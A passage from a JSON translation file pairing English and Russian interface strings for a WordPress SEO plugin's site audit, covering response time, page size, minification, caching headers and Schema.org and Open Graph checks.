\u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0445\u0440\u0430\u043d\u044f\u0442 \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0443\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0412\u043c\u0435\u0441\u0442\u043e \u0442\u043e\u0433\u043e \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0441 \u043d\u0443\u043b\u044f, \u0441\u0435\u0440\u0432\u0435\u0440 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442 \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e."],"The response time is under 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u043a\u043b\u0438\u043a\u0430 \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043c\u0435\u043d\u0435\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"Your response time is under 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u043a\u043b\u0438\u043a\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043c\u0435\u043d\u0435\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"The response time of the page is %1$f seconds. It is recommended to keep it equal to or below 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u0432\u0435\u0442\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 %1$f \u0441\u0435\u043a. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0435\u0433\u043e \u0440\u0430\u0432\u043d\u044b\u043c \u0438\u043b\u0438 \u043d\u0438\u0436\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"The response time of your page is %1$f seconds. It is recommended to keep it equal to or below 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u0432\u0435\u0442\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 %1$f \u0441\u0435\u043a. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0435\u0433\u043e \u0440\u0430\u0432\u043d\u044b\u043c \u0438\u043b\u0438 \u043d\u0438\u0436\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"The SEO title is set and is %1$d characters long.":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Removing white space can also have an impact on your HTML page's size. White space characters like carriage returns and tabs are ignored by the browser, but they make the markup easier for developers to read. So you should always strip them from your templates or themes before you use them in a production environment.":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u0431\u0435\u043b\u043e\u0432 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0440\u0430\u0437\u043c\u0435\u0440 \u0432\u0430\u0448\u0435\u0439 HTML-\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u0421\u0438\u043c\u0432\u043e\u043b\u044b \u043f\u0440\u043e\u0431\u0435\u043b\u0430, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u0441\u0438\u043c\u0432\u043e\u043b\u044b \u0432\u043e\u0437\u0432\u0440\u0430\u0442\u0430 \u043a\u0430\u0440\u0435\u0442\u043a\u0438 \u0438 \u0442\u0430\u0431\u0443\u043b\u044f\u0446\u0438\u0438, \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u0443\u044e\u0442\u0441\u044f \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u043c, \u043d\u043e \u0443\u043f\u0440\u043e\u0449\u0430\u044e\u0442 \u0447\u0442\u0435\u043d\u0438\u0435 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0430\u043c\u0438. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432\u0441\u0435\u0433\u0434\u0430 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0443\u0434\u0430\u043b\u044f\u0442\u044c \u0438\u0445 \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0438\u043b\u0438 \u0442\u0435\u043c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0441\u0440\u0435\u0434\u0435."],"You can reduce CSS repetition with HTML class and ID attributes. Often the same rules will be repeated across many page elements, embedded in each tag's \"style\" attribute. You can extract them into a single \"style\" tag and use classes and ID's to target each element.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u043f\u043e\u0432\u0442\u043e\u0440\u0435\u043d\u0438\u0435 CSS \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u043a\u043b\u0430\u0441\u0441\u0430 HTML \u0438 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440\u0430. \u0427\u0430\u0441\u0442\u043e \u043e\u0434\u043d\u0438 \u0438 \u0442\u0435 \u0436\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0431\u0443\u0434\u0443\u0442 \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u0442\u044c\u0441\u044f \u0432\u043e \u043c\u043d\u043e\u0433\u0438\u0445 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0445 \u0432 \u0430\u0442\u0440\u0438\u0431\u0443\u0442 \u00abstyle\u00bb \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0435\u0433\u0430. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u0434\u0435\u043b\u0438\u0442\u044c \u0438\u0445 \u0432 \u043e\u0434\u0438\u043d \u0442\u0435\u0433 \u0441\u0442\u0438\u043b\u044f \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u0430\u0441\u0441\u044b \u0438 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440\u044b \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430."],"Sometimes inline CSS is a culprit. A little inline CSS can help your page render faster. Too much will bloat the HTML file and increase the page loading time.":["\u0418\u043d\u043e\u0433\u0434\u0430 \u0432\u0441\u0435\u043c\u0443 \u0432\u0438\u043d\u043e\u0439 \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0439 (\u0432 HTML) CSS. \u041d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0439 CSS \u0441\u043f\u043e\u0441\u043e\u0431\u0435\u043d \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0431\u044b\u0441\u0442\u0440\u0435\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f. \u0421\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0440\u0430\u0437\u0434\u0443\u0432\u0430\u0435\u0442 HTML-\u0444\u0430\u0439\u043b \u0438 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0435\u0442 \u0432\u0440\u0435\u043c\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"In order to reduce page size, remove any unnecessary tags from your markup. This includes developer comments, which are invisible to your users - search engines ignore the text in comments, too.":["\u0427\u0442\u043e\u0431\u044b \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0443\u0434\u0430\u043b\u0438\u0442\u0435 \u0438\u0437 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0432\u0441\u0435 \u043d\u0435\u043d\u0443\u0436\u043d\u044b\u0435 \u043c\u0435\u0442\u043a\u0438. \u042d\u0442\u043e \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u0432 \u0441\u0435\u0431\u044f \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435\u0432\u0438\u0434\u0438\u043c\u044b \u0434\u043b\u044f \u0432\u0430\u0448\u0438\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439, \u2014 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0442\u0430\u043a\u0436\u0435 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u0443\u044e\u0442 \u0442\u0435\u043a\u0441\u0442 \u0432 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f\u0445."],"This is under the average of 33 KB.":["\u042d\u0442\u043e \u043d\u0435 \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0441\u0440\u0435\u0434\u043d\u0435\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0432 33 K\u0411."],"This is over our recommendation of 50 KB.":["\u042d\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043d\u0430\u0448\u0443 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044e \u0432 50 K\u0411."],"The size of the HTML document is %1$d KB.":["\u0420\u0430\u0437\u043c\u0435\u0440 HTML-\u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 %1$d \u041a\u0431."],"Your SEO title is set and is %1$d characters long.":["\u0412\u0430\u0448 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Try to replace embedded objects with HTML5 alternatives.":["\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0437\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u043e\u0431\u044a\u0435\u043a\u0442\u044b \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u0430\u043c\u0438 \u043d\u0430 HTML5."],"CSS:":["CSS:"],"JavaScript:":["JavaScript:"],"Images:":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f:"],"More than 20 requests can result in slow page loading.":["\u0411\u043e\u043b\u0435\u0435 20 \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e\u0439 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"The page makes %1$d requests.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0437\u0434\u0430\u0435\u0442 %1$d \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432."],"Your page makes %1$d requests.":["\u0412\u0430\u0448\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0437\u0434\u0430\u0435\u0442 %1$d \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432."],"There are server-side tools (including WordPress plugins) to automatically minify CSS files.":["\u0421\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b (\u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u044b WordPress) \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043c\u0438\u043d\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 CSS-\u0444\u0430\u0439\u043b\u043e\u0432."],"We recommend tracking down where the un-minified CSS files come from.":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c, \u043e\u0442\u043a\u0443\u0434\u0430 \u0431\u0435\u0440\u0443\u0442\u0441\u044f \u043d\u0435\u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 CSS-\u0444\u0430\u0439\u043b\u044b."],"CSS files appear in many places, including frameworks (like Bootstrap), themes and templates, and third-party plugins.":["CSS-\u0444\u0430\u0439\u043b\u044b \u043f\u043e\u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0432\u043e \u043c\u043d\u043e\u0433\u0438\u0445 \u043c\u0435\u0441\u0442\u0430\u0445, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0444\u0440\u0435\u0439\u043c\u0432\u043e\u0440\u043a\u0438 (\u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a Bootstrap), \u0442\u0435\u043c\u044b \u0438 \u0448\u0430\u0431\u043b\u043e\u043d\u044b, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b."],"All CSS files appear to be minified.":["\u0412\u0441\u0435 CSS-\u0444\u0430\u0439\u043b\u044b \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438."],"Some CSS files don't seem to be minified.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 CSS-\u0444\u0430\u0439\u043b\u044b \u043d\u0435 \u043f\u043e\u0445\u043e\u0436\u0438 \u043d\u0430 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435."],"There are server-side tools (including WordPress plugins) to automatically minify JavaScript files.":["\u0421\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b (\u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u044b WordPress) \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043c\u0438\u043d\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 JavaScript-\u0444\u0430\u0439\u043b\u043e\u0432."],"We recommend tracking down where the un-minified JavaScript files come from":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c, \u043e\u0442\u043a\u0443\u0434\u0430 \u0431\u0435\u0440\u0443\u0442\u0441\u044f \u043d\u0435\u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 JavaScript-\u0444\u0430\u0439\u043b\u044b"],"JavaScript files appear in many places, including frameworks (like Bootstrap), themes and templates, and third-party plugins.":["JavaScript-\u0444\u0430\u0439\u043b\u044b \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0432\u043e \u043c\u043d\u043e\u0433\u0438\u0445 \u043c\u0435\u0441\u0442\u0430\u0445, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0444\u0440\u0435\u0439\u043c\u0432\u043e\u0440\u043a\u0438 (\u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a Bootstrap), \u0442\u0435\u043c\u044b \u0438 \u0448\u0430\u0431\u043b\u043e\u043d\u044b, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b."],"The SEO title is %1$d characters long, which is too long.":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u043d\u043e\u0440\u043c\u044b."],"All Javascript files appear to be minified.":["\u0412\u0441\u0435 Javascript-\u0444\u0430\u0439\u043b\u044b \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438."],"Some Javascript files don't seem to be minified.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 JavaScript-\u0444\u0430\u0439\u043b\u044b \u043d\u0435 \u043f\u043e\u0445\u043e\u0436\u0438 \u043d\u0430 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435."],"Alternatively, you can use a CMS plugin to simplify the process - it's a more user-friendly option. WordPress has a host of caching plugins, and most of them give you options to control the caching headers.":["\u0412 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u044b \u0438 \u0434\u043b\u044f \u0443\u043f\u0440\u043e\u0449\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0430 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d CMS \u2014 \u044d\u0442\u043e \u0431\u043e\u043b\u0435\u0435 \u0443\u0434\u043e\u0431\u043d\u044b\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442. WordPress \u0438\u043c\u0435\u0435\u0442 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 \u0434\u043b\u044f \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f, \u0438 \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0438\u0437 \u043d\u0438\u0445 \u0434\u0430\u044e\u0442 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432."],"If you use the Apache or NGINX web servers, you can edit the configuration files to set the \"expires\" header for all image files. For Apache, you can also use a \".htaccess\" file to change the settings for each folder.":["\u0415\u0441\u043b\u0438 \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0432\u0435\u0431-\u0441\u0435\u0440\u0432\u0435\u0440 Apache \u0438\u043b\u0438 NGINX, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0442\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0444\u0430\u0439\u043b\u044b \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u00abexpires\u00bb \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439. \u0414\u043b\u044f Apache \u0432\u044b \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u00ab.htaccess\u00bb, \u0447\u0442\u043e\u0431\u044b \u043c\u0435\u043d\u044f\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0439 \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0438\u0438."],"The server is using \"expires\" headers for the images.":["\u0421\u0435\u0440\u0432\u0435\u0440 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Your server is using \"expires\" headers for your images.":["\u0412\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Your SEO title is %1$d characters long, which is too long.":["\u0412\u0430\u0448 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u043d\u043e\u0440\u043c\u044b."],"The server is not using \"expires\" headers for the images.":["\u0421\u0435\u0440\u0432\u0435\u0440 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Your server is not using \"expires\" headers for your images.":["\u0412\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Edit Your Page":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"%1$s makes it extremely easy to add highly relevant Schema.org markup to your site. It has a simple graphical interface, so you don't have to get your hands dirty with complex HTML markup.":["%1$s \u0443\u043f\u0440\u043e\u0449\u0430\u0435\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432\u044b\u0441\u043e\u043a\u043e\u0440\u0435\u043b\u0435\u0432\u0430\u043d\u0442\u043d\u043e\u0439 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 Schema.org. \u0423 \u043d\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0438\u043d\u0442\u0435\u0440\u0444\u0435\u0439\u0441, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432\u0430\u043c \u043d\u0435 \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u0432\u043e\u0437\u0438\u0442\u044c\u0441\u044f \u0441\u043e \u0441\u043b\u043e\u0436\u043d\u043e\u0439 HTML-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u043e\u0439."],"We found Schema.org data on the page.":["\u041c\u044b \u043d\u0430\u0448\u043b\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 Schema.org \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435."],"We found Schema.org data on your page.":["\u041c\u044b \u043d\u0430\u0448\u043b\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 Schema.org \u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435."],"No Schema.org data was found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 Schema.org \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"No Schema.org data was found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 Schema.org \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"The SEO title is only %1$d characters long, which is too short.":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e\u0433\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e."],"All the required Open Graph meta tags have been found.":["\u0411\u044b\u043b\u0438 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 Open Graph."],"Duplicate Open Graph meta tags were found.":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u044e\u0449\u0438\u0435\u0441\u044f \u043c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 Open Graph."],"Some Open Graph meta tags are missing.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 Open Graph \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442."],"%1$s has a full suite of tools to manage the robots.txt file, along with other related technologies, like XML Sitemaps.":["%1$s \u0438\u043c\u0435\u0435\u0442 \u043f\u043e\u043b\u043d\u044b\u0439 \u043d\u0430\u0431\u043e\u0440 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f 